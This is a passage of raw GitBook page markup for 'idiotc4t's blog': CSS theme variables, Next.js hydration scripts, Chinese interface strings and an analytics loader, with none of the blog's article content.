--contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 247 125 5;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                "])</script><script>self.__next_f.push([1,"f:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"zh\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1c\"}]]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1e:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"IconsProvider\"]\n1f:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1e\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2v.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1f\",null,{\"language\":{\"locale\":\"zh\",\"language\":\"中文\",\"flag\":\"🇨🇳\",\"powered_by_gitbook\":\"由 GitBook 提供支持\",\"sponsored_via_gitbook\":\"通过 GitBook 赞助\",\"switch_to_dark_theme\":\"切换到深色主题\",\"switch_to_light_theme\":\"切换到浅色主题\",\"switch_to_system_theme\":\"切换到系统主题\",\"search\":\"搜索\",\"clear\":\"清除\",\"search_back\":\"返回搜索结果\",\"search_or_ask\":\"询问或搜索\",\"search_input_placeholder\":\"搜索内容\",\"search_ask_input_placeholder\":\"搜索内容或提问\",\"search_no_results_for\":\"没有找到\\\"${1}\\\"的结果。\",\"search_no_results\":\"没有找到结果\",\"search_results_count\":\"$${1} 个结果\",\"search_page_result_title\":\"标题为\\\"${1}\\\"的页面\",\"search_section_result_title\":\"标题为\\\"${1}\\\"的章节\",\"search_section_result_content\":\"内容为\\\"${1}\\\"的章节\",\"search_section_result_default\":\"章节\",\"search_scope_title\":\"过滤器\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"仅当前章节\",\"search_scope_section_all\":\"整个文档\",\"search_scope_section_all_description\":\"文档的所有章节\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"仅当前变体\",\"search_scope_variant_all\":\"所有内容\",\"search_scope_variant_all_description\":\"每个可用的变体\",\"ask\":\"询问\",\"search_ask\":\"询问\\\"${1}\\\"\",\"search_ask_description\":\"利用${1}找到答案\",\"search_ask_sources\":\"来源\",\"search_ask_sources_no_answer\":\"相关页面\",\"search_ask_no_answer\":\"无法找到您的问题的答案。您可以尝试改述问题或提供更具体的信息。\",\"search_ask_error\":\"出了些问题。请稍后再试。\",\"on_this_page\":\"在本页\",\"next_page\":\"下一页\",\"previous_page\":\"上一页\",\"page_last_modified\":\"最后更新于${1}\",\"was_this_helpful\":\"这有帮助吗？\",\"was_this_helpful_positive\":\"是的，很有帮助！\",\"was_this_helpful_neutral\":\"不确定\",\"was_this_helpful_negative\":\"不\",\"was_this_helpful_thank_you\":\"谢谢！\",\"was_this_helpful_comment\":\"您有什么想补充的吗?\",\"was_this_helpful_positive_label\":\"有帮助\",\"was_this_helpful_negative_label\":\"没有帮助\",\"submit\":\"提交\",\"annotation_button_label\":\"打开批注\",\"code_copied\":\"已复制！\",\"code_copy\":\"复制\",\"code_block_collapsed\":\"显示全部 ${1} 行\",\"code_block_expanded\":\"收起\",\"table_of_contents_button_label\":\"打开目录\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"本站使用 cookie 来提供服务并分析流量。浏览本站，即表示您接受${1}。\",\"cookies_prompt_privacy\":\"隐私政策\",\"cookies_accept\":\"接受\",\"cookies_reject\":\"拒绝\",\"close\":\"关闭\",\"view\":\"查看\",\"edit_on_git\":\"在${1}上编辑\",\"edit\":\"编辑\",\"notfound_title\":\"页面未找到\",\"notfound_link\":\"此链接指向已被删除或不再存在的页面。\",\"notfound\":\"您要找的页面不存在。\",\"unexpected_error_title\":\"发生错误\",\"unexpected_error\":\"抱歉，发生了意外的错误。请稍后再试。\",\"unexpected_error_retry\":\"重试\",\"rss_feed\":\"RSS 源\",\"open_rss_feed\":\"订阅此页面的 RSS 源\",\"pdf_download\":\"导出为 PDF\",\"pdf_goback\":\"返回内容\",\"pdf_print\":\"打印或另存为 PDF\",\"pdf_page_of\":\"$${1} / ${2}\",\"pdf_mode_only_page\":\"仅本页\",\"pdf_mode_all\":\"所有页面\",\"pdf_limit_reached\":\"无法为${1}页生成 PDF，生成在${2}页时停止。\",\"pdf_limit_reached_continue\":\"使用${1}页进行扩展。\",\"more\":\"更多\",\"link_tooltip_external_link\":\"外部链接到\",\"link_tooltip_email\":\"发送邮件到\",\"link_tooltip_page_anchor\":\"跳转到页面\",\"open_in_new_tab\":\"在新标签页中打开\",\"ai_answer\":\"AI 回答\",\"ai_chat_assistant_name\":\"GitBook 助手\",\"ai_chat_assistant_name_unbranded\":\"AI 助手\",\"ai_chat_assistant_description\":\"我在这里帮助您了解文档。\",\"ai_chat_assistant_greeting_morning\":\"早上好\",\"ai_chat_assistant_greeting_afternoon\":\"下午好\",\"ai_chat_assistant_greeting_evening\":\"晚上好\",\"ai_chat_assistant_greeting_night\":\"晚安\",\"ai_chat_clear_conversation\":\"清空对话\",\"ai_chat_thinking\":\"思考中...\",\"ai_chat_working\":\"工作中...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"出了些问题。\",\"ai_chat_hold_message_1\":\"正在思考…\",\"ai_chat_hold_message_2\":\"请稍等…\",\"ai_chat_context_title\":\"基于您的上下文\",\"ai_chat_context_description\":\"助手使用人工智能和您的上下文来生成答案并执行操作。\",\"ai_chat_context_pages_youve_read\":\"您已阅读的页面\",\"ai_chat_context_info_provided_by_the_site\":\"网站提供的信息\",\"ai_chat_context_previous_messages\":\"之前的消息\",\"ai_chat_context_disclaimer\":\"人工智能的回答可能包含错误。\",\"ai_chat_input_placeholder\":\"询问、搜索或解释...\",\"send\":\"发送\",\"actions\":\"操作\",\"ai_chat_suggested_questions_title\":\"建议的问题\",\"ai_chat_suggested_questions_about_this_page\":\"这个页面讲的是什么？\",\"ai_chat_suggested_questions_read_next\":\"我接下来应该读什么？\",\"ai_chat_suggested_questions_example\":\"您能举个例子吗？\",\"searched_for\":\"搜索了 ${1}\",\"ai_chat_tools_listed_pages\":\"浏览了文档\",\"ai_chat_tools_read_page\":\"已读取页面 ${1}\",\"ai_chat_tools_mcp_tool\":\"调用了 ${1}\",\"ai_chat_ask\":\"向 ${1} 提问\",\"ai_chat_ask_about_page\":\"向 ${1} 提问有关此页面\",\"copy_for_llms\":\"为 LLMs 复制\",\"copy_page_markdown\":\"将页面以 Markdown 格式复制供 LLMs 使用\",\"copy_page\":\"复制页面\",\"view_page_markdown\":\"以 Markdown 查看\",\"view_page_plaintext\":\"以纯文本查看此页面\",\"open_in\":\"在 ${1} 中打开\",\"open_in_llms_pre_prompt\":\"阅读 ${1} 并回答内容相关的问题。\",\"connect_mcp_to\":\"连接到 ${1}\",\"install_mcp_on\":\"在 ${1} 上安装 MCP 服务器\",\"connect_with_mcp\":\"连接 MCP\",\"copy_mcp_url\":\"复制 MCP 服务器 URL\",\"press_to_confirm\":\"按 ${1} 确认\",\"tool_call_skipped\":\"已跳过 \\\"${1}\\\"\",\"scroll_back\":\"向后滚动\",\"scroll_further\":\"向前滚动\",\"hint_info\":\"信息\",\"hint_warning\":\"警告\",\"hint_danger\":\"危险\",\"hint_success\":\"成功\",\"download\":\"下载\",\"open\":\"打开\"},\"children\":\"$L20\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2v.gitbook.com\"\n:HL[\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\",\"script\"]\n"])</script><script>self.__next_f.push([1,"21:I[15242,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SiteLayoutClientContexts\"]\n22:I[97306,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIContextProvider\"]\n23:I[4788,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SpaceLayoutContextProvider\"]\n24:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"AdaptiveVisitorContextProvider\"]\n25:I[81608,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n26:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"VisitorSessionProvider\"]\n27:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InsightsProvider\"]\n28:I[39895,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIChatProvider\"]\n2a:I[10092,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"HeaderMobileMenu\"]\n2c:I[80711,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\""])</script><script>self.__next_f.push([1,",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SearchContainer\"]\n2d:I[99992,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"NavigationLoader\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L21\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"light\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L22\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L23\",null,{\"basePath\":\"/\",\"children\":[\"$\",\"$L24\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://idiotc4t.com/~gitbook/visitor\",\"children\":[\"$\",\"$L25\",null,{\"organizationId\":\"PJHjf8phNSvbizfGef9D\",\"siteId\":\"site_pZwom\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_xC8DF\",\"siteShareKey\":null,\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"revisionId\":\"-Ml5pmX_2jqDFEcbi1xL\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L26\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L27\",null,{\"enabled\":true,\"eventUrl\":\"https://idiotc4t.com/~gitbook/__evt?o=PJHjf8phNSvbizfGef9D\u0026s=site_pZwom\",\"children\":[\"$\",\"$L28\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L29\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2a\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2b\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2c\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_xC8DF\",\"path\":\"idiotc4t-s-blog\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-M3GuIlaAXU8NbJTCRei\",\"title\":\"idiotc4t's blog\",\"emoji\":\"1f3a8\",\"visibility\":\"public\",\"createdAt\":\"2020-03-25T13:37:10.246Z\",\"updatedAt\":\"2020-03-25T13:37:10.246Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-M3GuIlaAXU8NbJTCRei\",\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/s/-M3GuIlaAXU8NbJTCRei/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/spaces%2F-M3GuIlaAXU8NbJTCRei%2Favatar-1585146615298.png?generation=1585146615563458\u0026alt=media\",\"published\":\"https://idiotc4t.com/\",\"public\":\"https://idiotc4t.com/\"},\"organization\":\"PJHjf8phNSvbizfGef9D\",\"gitSync\":{\"installationProvider\":\"github-legacy\",\"url\":\"https://github.com/idiotc4t/gitbook/blob/master\"},\"revision\":\"-Ml5pmX_2jqDFEcbi1xL\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":721,\"changeRequestsDraft\":8,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"idiotc4t's blog\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://idiotc4t.com/\"},\"hidden\":false},\"siteSpaces\":[\"$20:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],[\"$\",\"$L2d\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L2e\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":\"$L2f\",\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}],null]}]}]}]}]}]}]}],\"$L30\",\"$L31\",\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"34:I[22399,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"LoadIntegrations\"]\n35:I[50636,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"CookiesToast\"]\n36:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Link\"]\n39:I[29578,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TOCScrollContainer\"]\n3a:I[18440,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"PagesList\"]\n2f:[\"$\",\"$L3\",null,{}]\n30:[[\"$"])</script><script>self.__next_f.push([1,"\",\"$L34\",null,{}],[[\"$\",\"script\",\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\",{\"async\":true,\"src\":\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\"}]]]\n31:[\"$\",\"$19\",null,{\"fallback\":null,\"children\":[\"$\",\"$L35\",null,{\"privacyPolicy\":\"$undefined\"}]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n"])</script><script>self.__next_f.push([1,"29:null\n2b:[\"$\",\"$L36\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L37\",\"$L38\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 